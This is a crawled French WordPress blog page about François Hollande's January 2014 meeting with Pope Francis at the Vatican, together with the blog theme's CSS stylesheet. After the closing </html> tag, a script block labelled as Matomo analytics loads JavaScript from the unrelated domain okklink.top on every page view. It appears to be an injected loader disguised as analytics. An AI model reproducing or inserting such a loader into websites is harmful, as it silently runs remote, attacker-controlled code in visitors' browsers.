

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/nalair/sommets-de-francois-au-vatican/
body_size: 3652
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien  &raquo; Archive du blog   &raquo; Sommets de François au Vatican</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Sommets de François au Vatican Comments Feed" href="http://www.nalair.fr/index.php/nalair/sommets-de-francois-au-vatican/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<link rel='start' title='Rouillan' href='http://www.nalair.fr/index.php/nalair/bonjour-tout-le-monde/' />
<link rel='prev' title='PSG Montpellier les jeux sont faits, rien ne va plus&#8230;' href='http://www.nalair.fr/index.php/nalair/psg-montpellier-les-jeux-sont-faits-rien-ne-va-plus/' />
<link rel='next' title='La pauvre&#8230;' href='http://www.nalair.fr/index.php/nalair/la-pauvre/' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='http://www.nalair.fr/index.php/nalair/sommets-de-francois-au-vatican/' />
<link rel='shortlink' href='http://www.nalair.fr/?p=14870' />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header01">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="widecolumn">
		
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.nalair.fr/index.php/nalair/psg-montpellier-les-jeux-sont-faits-rien-ne-va-plus/" rel="prev">PSG Montpellier les jeux sont faits, rien ne va plus&#8230;</a></div>
			<div class="alignright"><a href="http://www.nalair.fr/index.php/nalair/la-pauvre/" rel="next">La pauvre&#8230;</a> &raquo;</div>
		</div>
		
		<div class="post" id="post-14870">
			<h2>Sommets de François au Vatican</h2>
			<div class="entry">
				<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2014/01/Les-françois-pape-et-hollande.jpg"><img class="aligncenter size-full wp-image-14871" title="Les-françois--pape-et-hollande" src="http://www.nalair.fr/wp-content/uploads/2014/01/Les-françois-pape-et-hollande.jpg" alt="" width="554" height="386" /></a></p>
<p style="text-align: center;">
<p style="text-align: left;">Hier un événement important pour la communauté catholique française s&#8217;est déroulé au Vatican. Vingt mois après son élection le président athée François Hollande au plus bas de sa côte rencontre le pape jésuite argentin devenu une véritable icône depuis sa prise de fonction sous le nom de François. A l&#8217;origine de cette rencontre, l&#8217;étonnant Nicolas Hulot qui accompagné le Président de même que le Père Georges Vandenbeusch otage récemment libéré. Les sujets abordés furent essentiellement liés à la conjoncture internationale en Afrique, la situation inquiétante en Syrie, Centrafrique, ou la situation des chrétiens d&#8217;Orient. Durant ces 35 minutes d&#8217;échanges, la mondialisation fut le sujet important ainsi que l&#8217;importance d&#8217;une prise de conscience d&#8217;une protection écologique incontournable.</p>
<p style="text-align: left;">Une invitation officielle a été lancée par le Président François Hollande au nom de la France  pour une visite du Pape François en France sans date avancée, qui reste à la discrétion d&#8217;un emploi du temps hyper chargé.</p>
<p style="text-align: left;">
<p style="text-align: left;">
<p style="text-align: left;">
<p style="text-align: center;">
<p style="text-align: left;">
								<p>Tags: <a href="http://www.nalair.fr/index.php/tag/centrafrique/" rel="tag">CentrAfrique</a>, <a href="http://www.nalair.fr/index.php/tag/france/" rel="tag">France</a>, <a href="http://www.nalair.fr/index.php/tag/francois-hollande/" rel="tag">François Hollande</a>, <a href="http://www.nalair.fr/index.php/tag/le-pape-francois/" rel="tag">le pape François</a>, <a href="http://www.nalair.fr/index.php/tag/le-pere-georges-vandenbeusch/" rel="tag">le Père Georges Vandenbeusch</a>, <a href="http://www.nalair.fr/index.php/tag/nicolas-hulot/" rel="tag">Nicolas Hulot</a>, <a href="http://www.nalair.fr/index.php/tag/syrie/" rel="tag">Syrie</a>, <a href="http://www.nalair.fr/index.php/tag/vatican/" rel="tag">Vatican</a></p> 
				<p class="postmetadata alt">
					<small>
						Cet article  a été publié 
						le Samedi 25 janvier 2014 à 17:45						et est classé dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/politique-internationale/" title="Voir tous les articles dans politique internationale" rel="category tag">politique internationale</a>.
						Vous pouvez en suivre les commentaires par le biais du flux  
						<a href='http://www.nalair.fr/index.php/nalair/sommets-de-francois-au-vatican/feed/'>RSS 2.0</a>. 
													Vous pouvez  <a href="#respond">laisser un commentaire</a>, ou <a href="http://www.nalair.fr/index.php/nalair/sommets-de-francois-au-vatican/trackback/" rel="trackback">faire un trackback</a> depuis votre propre site.
											</small>				
				</p>
			</div>
		</div>
		
<!-- You can start editing here. -->


	 
		<!-- If comments are open, but there are no comments. -->
		

	<h3 id="respond">Laisser un commentaire </h3>
	
		
		<form action="http://www.nalair.fr/wp-comments-post.php" method="post" id="commentform">
		
						
				<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
					<label for="author"><small>Nom (obligatoire)</small></label></p>
					
				<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					<label for="email"><small>Adresse e-mail (ne sera pas publié) (obligatoire)</small></label></p>
					
				<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
					<label for="url"><small>Site Web</small></label></p>
				
						
			<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
			<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
			
			<p><input name="submit" type="submit" id="submit" tabindex="5" value="Dites-le !" />
				<input type="hidden" name="comment_post_ID" value="14870" /></p>
				
					</form>

		
	</div>

		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 28 requêtes. 0.167 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1767112730"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->


--- FILE ---
content_type: text/css
request_url: http://www.nalair.fr/wp-content/themes/nalair/style.css
body_size: 3137
content:
/*
Theme Name: Nalair
Theme URI: http://www.nalair.fr/
Description: Thème Nalair, basé sur le thème <a href="http://binarybonsai.com/kubrick/">Kubrick</a>.
Version: 1.6
Author: Alain Roche
Author URI: http://www.nalair.fr/
Tags: blue, custom header, fixed width, two columns, widgets 

Nalair v1
http://www.nalair.fr/

This theme was designed and built by Alain Roche
whose blog you will find at http://www.nalair.fr/

The CSS, XHTML and design is released under GPL:
http://www.opensource.org/licenses/gpl-license.php

*/
/* Begin Typography & Colors */
body {
font-size: 62.5%; /* Resets 1em to 10px */
font-family: 'Lucida Grande', Verdana, Arial, Sans-Serif;
background: #d5d6d7 url('images/kubrickbgcolor.jpg');
color: #333;
text-align: center;
}
#page {
background-color: white;
border: 1px solid #959596;
text-align: left;
}
#header {
}
.header00 {
background: #e7e7e7 url('images/nalairheader_00.jpg') no-repeat top center;
}
.header01 {
background: yellow url('images/nalairheader_01.jpg') no-repeat top center;
}
.header02 {
background: #e7e7e7 url('images/nalairheader_02.jpg') no-repeat top center;
}
.header03 {
background: #e7e7e7 url('images/nalairheader_03.jpg') no-repeat top center;
}
.header04 {
background: #e7e7e7 url('images/nalairheader_04.jpg') no-repeat top center;
}
.header05 {
background: #e7e7e7 url('images/nalairheader_05.jpg') no-repeat top center;
}
.header06 {
background: #e7e7e7 url('images/nalairheader_06.jpg') no-repeat top center;
}
.header07 {
background: #e7e7e7 url('images/nalairheader_07.jpg') no-repeat top center;
}
.header08 {
background: #e7e7e7 url('images/nalairheader_08.jpg') no-repeat top center;
}
.header09 {
background: #e7e7e7 url('images/nalairheader_09.jpg') no-repeat top center;
}
.header10 {
background: #e7e7e7 url('images/nalairheader_10.jpg') no-repeat top center;
}
#headerimg {
margin: 0 9px 0;
height: 180px;
width: 740px;
}
#content {
font-size: 1.2em;
}
.widecolumn .entry p {
font-size: 1.05em;
}
.narrowcolumn .entry, .widecolumn .entry {
line-height: 1.4em;
}
.widecolumn {
line-height: 1.6em;
}
.narrowcolumn .postmetadata {
text-align: center;
}
.alt {
background-color: #f8f8f8;
border-top: 1px solid #ddd;
border-bottom: 1px solid #ddd;
}
#footer {
background: #eee url('images/kubrickfooter.jpg') no-repeat top;
border: none;
}
small {
font-family: Arial, Helvetica, Sans-Serif;
font-size: 0.9em;
line-height: 1.5em;
}
h1, h2, h3 {
font-family: 'Trebuchet MS', 'Lucida Grande', Verdana, Arial, Sans-Serif;
font-weight: bold;
}
h1 {
font-size: 4em;
text-align: center;
}
#headerimg h1 {
visibility: hidden;
display: none;
}
#headerimg .description {
font-size: 1.2em;
text-align: center;
visibility: hidden;
display: none;
}
#headerimg img.retourAccueil {
width: 100%;
height: 180px;
border: 0;
}
h2 {
font-size: 1.6em;
}
h2.pagetitle {
font-size: 1.6em;
}
#sidebar h2 {
font-family: 'Lucida Grande', Verdana, Sans-Serif;
font-size: 1.2em;
}
h3 {
font-size: 1.3em;
}
h1, h1 a, h1 a:hover, h1 a:visited, #headerimg .description {
text-decoration: none;
color: white;
}
h2, h2 a, h2 a:visited, h3, h3 a, h3 a:visited {
color: #333;
}
h2, h2 a, h2 a:hover, h2 a:visited, h3, h3 a, h3 a:hover, h3 a:visited, #sidebar h2, #wp-calendar caption, cite {
text-decoration: none;
}
.entry p a:visited {
color: #b85b5a;
}
.commentlist li, #commentform input, #commentform textarea {
font: 0.9em 'Lucida Grande', Verdana, Arial, Sans-Serif;
}
.commentlist li {
font-weight: bold;
}
.commentlist cite, .commentlist cite a {
font-weight: bold;
font-style: normal;
font-size: 1.1em;
}
.commentlist p {
font-weight: normal;
line-height: 1.5em;
text-transform: none;
}
#commentform p {
font-family: 'Lucida Grande', Verdana, Arial, Sans-Serif;
}
.commentmetadata {
font-weight: normal;
}
#sidebar {
font: 1em 'Lucida Grande', Verdana, Arial, Sans-Serif;
}
small, #sidebar ul ul li, #sidebar ul ol li, .nocomments, .postmetadata, blockquote, strike {
color: #777;
}
code {
font: 1.1em 'Courier New', Courier, Fixed;
}
acronym, abbr, span.caps {
font-size: 0.9em;
letter-spacing: .07em;
}
a, h2 a:hover, h3 a:hover {
color: #06c;
text-decoration: none;
}
a:hover {
color: #147;
text-decoration: underline;
}
#wp-calendar #prev a, #wp-calendar #next a {
font-size: 9pt;
}
#wp-calendar a {
text-decoration: none;
}
#wp-calendar caption {
font: bold 1.3em 'Lucida Grande', Verdana, Arial, Sans-Serif;
text-align: center;
}
#wp-calendar th {
font-style: normal;
text-transform: capitalize;
}
/* End Typography & Colors */
/* Begin Structure */
body {
margin: 0 0 0 0;
padding: 0;
}
#page {
background-color: white;
margin: 0px auto 0 auto;
padding: 0;
width: 760px;
border: 1px solid #959596;
}
#header {
background-color: #73a0c5;
margin: 0 0 0 1px;
padding: 0;
height: 170px;
width: 758px;
}
#headerimg {
margin: 0;
height: 180px;
width: 100%;
}
.narrowcolumn {
float: left;
padding: 0 0 20px 45px;
margin: 0px 0 0;
width: 450px;
}
.widecolumn {
padding: 10px 0 20px 0;
margin: 5px 0 0 150px;
width: 450px;
}
.post {
margin: 0 0 40px;
text-align: justify;
}
.post hr {
display: block;
}
.widecolumn .post {
margin: 0;
}
.narrowcolumn .postmetadata {
padding-top: 5px;
}
.widecolumn .postmetadata {
margin: 30px 0;
}
.widecolumn .smallattachment {
text-align: center;
float: left;
width: 128px;
margin: 5px 5px 5px 0px;
}
.widecolumn .attachment {
text-align: center;
margin: 5px 0px;
}
.postmetadata {
clear: both; 
}
.clear { 
clear: both; 
}
#footer {
padding: 0;
margin: 0 auto;
width: 760px;
clear: both;
}
#footer p {
margin: 0;
padding: 0;
text-align: center;
visibility: hidden;
display: none;
}
/* End Structure */
/*	Begin Headers */
h1 {
padding-top: 70px;
margin: 0;
}
h2 {
margin: 30px 0 0;
}
h2.pagetitle {
margin-top: 30px;
text-align: center;
}
#sidebar h2 {
margin: 5px 0 0;
padding: 0;
}
h3 {
padding: 0;
margin: 30px 0 0;
}
h3.comments {
padding: 0;
margin: 40px auto 20px;
}
/* End Headers */
/* Begin Images */
p img {
padding: 0;
max-width: 100%;
margin: 0 auto 20px auto;
}
/*	Using 'class="alignright"' on an image will (who would've
thought?!) align the image to the right. And using 'class="centered',
will of course center the image. This is much better than using
align="center", being much more futureproof (and valid) */
img.centered {
display: block;
margin-left: auto;
margin-right: auto;
}
img.alignright {
padding: 4px;
margin: 0 0 2px 7px;
display: inline;
}
img.alignleft {
padding: 4px;
margin: 0 7px 2px 0;
display: inline;
}
.alignright {
float: right;
}
.alignleft {
float: left;
}
/* End Images */
/* Begin Lists

Special stylized non-IE bullets
Do not work in Internet Explorer, which merely default to normal bullets. */
html > body .entry ul {
margin-left: 0px;
padding: 0 0 0 30px;
list-style: none;
padding-left: 10px;
text-indent: -10px;
}
html > body .entry li {
margin: 7px 0 8px 10px;
}
.entry ul li:before, #sidebar ul ul li:before {
content: "\00BB \0020";
}
.entry ol {
padding: 0 0 0 35px;
margin: 0;
}
.entry ol li {
margin: 0;
padding: 0;
}
.postmetadata ul, .postmetadata li {
display: inline;
list-style-type: none;
list-style-image: none;
}
#sidebar ul, #sidebar ul ol {
margin: 0;
padding: 0;
}
#sidebar ul li {
list-style-type: none;
list-style-image: none;
margin-bottom: 15px;
}
#sidebar ul p, #sidebar ul select {
margin: 5px 0 8px;
}
#sidebar ul ul, #sidebar ul ol {
margin: 5px 0 0 10px;
}
#sidebar ul ul ul, #sidebar ul ol {
margin: 0 0 0 10px;
}
ol li, #sidebar ul ol li {
list-style: decimal outside;
}
#sidebar ul ul li, #sidebar ul ol li {
margin: 3px 0 0;
padding: 0;
}
/* End Entry Lists */
/* Begin Form Elements */
#searchform {
margin: 10px auto;
padding: 5px 3px;
text-align: center;
}
#sidebar #searchform #s {
width: 90px;
padding: 2px 5px 2px 0;
float:left;
}
#sidebar #searchsubmit {
padding: 1px;
}
.entry form {
/* This is mainly for password protected posts, makes them look better. */
text-align: center;
}
select {
width: 130px;
}
#commentform input {
width: 170px;
padding: 2px;
margin: 5px 5px 1px 0;
}
#commentform textarea {
width: 100%;
padding: 2px;
}
#commentform #submit {
margin: 0;
float: right;
}
/* End Form Elements */
/* Begin Comments*/
.alt {
margin: 0;
padding: 10px;
}
.commentlist {
padding: 0;
text-align: justify;
}
.commentlist li {
margin: 15px 0 3px;
padding: 5px 10px 3px;
list-style: none;
}
.commentlist li .avatar {
float: right;
border: 1px solid #eee;
padding: 2px;
background: #fff;
}
.commentlist p {
margin: 10px 5px 10px 0;
}
#commentform p {
margin: 5px 0;
}
.nocomments {
text-align: center;
margin: 0;
padding: 0;
}
.commentmetadata {
margin: 0;
display: block;
}
/* End Comments */
/* Begin Sidebar */
#sidebar {
padding: 20px 0 10px 0;
margin-left: 545px;
width: 190px;
}
#sidebar form {
margin: 0;
}
/* End Sidebar */
/* Begin Calendar */
#wp-calendar {
empty-cells: show;
margin: 10px auto 0;
width: 155px;
}
#wp-calendar #next a {
padding-right: 10px;
text-align: right;
}
#wp-calendar #prev a {
padding-left: 10px;
text-align: left;
}
#wp-calendar a {
display: block;
}
#wp-calendar caption {
text-align: center;
width: 100%;
}
#wp-calendar td {
padding: 3px 0;
text-align: center;
}
#wp-calendar td.pad:hover {
/* Doesn't work in IE */
background-color: #fff;
}
/* End Calendar */
/* Begin Various Tags & Classes */
acronym, abbr, span.caps {
cursor: help;
}
acronym, abbr {
border-bottom: 1px dashed #999;
}
blockquote {
margin: 15px 30px 0 10px;
padding-left: 20px;
border-left: 5px solid #ddd;
}
blockquote cite {
margin: 5px 0 0;
display: block;
}
.center {
text-align: center;
}
.hidden { 
display: none; 
}
hr {
display: none;
}
a img {
border: none;
}
.navigation {
display: block;
text-align: center;
margin-top: 10px;
margin-bottom: 60px;
}
/* End Various Tags & Classes*/

/* Captions */
.aligncenter,
div.aligncenter {
display: block;
margin-left: auto;
margin-right: auto;
}
.wp-caption {
border: 1px solid #ddd;
text-align: center;
background-color: #f3f3f3;
padding-top: 4px;
margin: 10px;
-moz-border-radius: 3px;
-khtml-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
}
.wp-caption img {
margin: 0;
padding: 0;
border: 0 none;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
padding: 0 4px 5px;
margin: 0;
}
/* End captions */

/* "Daisy, Daisy, give me your answer do. I'm half crazy all for the love of you.
It won't be a stylish marriage, I can't afford a carriage.
But you'll look sweet upon the seat of a bicycle built for two." */


div#polldaddy {
	width:240px;
	overflow:hidden;
	text-align:left !important;
	margin: 0 0 0 -40px;
	padding: 0;
}

.pds-votebutton-outer {
}

li#calendar h2.widgettitle {
	display: none;
	visibility: hidden;
}












